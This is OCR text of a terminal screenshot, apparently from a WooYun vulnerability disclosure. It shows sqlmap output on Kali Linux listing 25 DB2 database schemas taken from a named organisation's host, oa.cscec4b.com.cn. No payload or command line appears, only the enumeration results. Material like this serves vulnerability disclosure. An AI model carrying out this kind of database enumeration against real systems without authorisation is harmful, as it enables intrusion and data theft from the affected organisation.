 单击查看您的约会和任务
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[13:12:17] [INFO] retrieved: SYSCAT
[13:12:49] [INFO] retrieved: SYSFUN
[13:13:22] [INFO] retrieved: SYSIBM
[13:13:57] [INFO] retrieved: SYSIBMADM
[13:14:36] [INFO] retrieved: SYSIBMINTERNAL
[13:15:22] [INFO] retrieved: SYSIBMTS
[13:15:57] [INFO] retrieved: SYSPROC
[13:16:31] [INFO] retrieved: SYSPUBLIC
[13:17:12] [INFO] retrieved: SYSSTAT
[13:17:55] [INFO] retrieved: SYSTOOLS
available databases [25]:
[*] "DSJOBMGR        "
[*] ADMINISTRATOR
[*] ASN
[*] BILIGE
[*] CSCECOA
[*] DB2ADMIN
[*] DSSCHED
[*] DSWEBSECURITY
[*] IBMPDQ
[*] MOBILE
[*] NULLID
[*] ORA
[*] PHONE
[*] PROCMGMT
[*] SQLJ
[*] SYSCAT
[*] SYSFUN
[*] SYSIBM
[*] SYSIBMADM
[*] SYSIBMINTERNAL
[*] SYSIBMTS
[*] SYSPROC
[*] SYSPUBLIC
[*] SYSSTAT
[*] SYSTOOLS
KALI LINUX
The quieter you become, the more you are able to hear.
[13:18:36] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/oa.cscec4b.com.cn'
[*] shutting down at 13:18:36
root@kali:~#
[百度一下，你就知道 - Ic... root@kali: ~ sqlmap
www.wooyun.org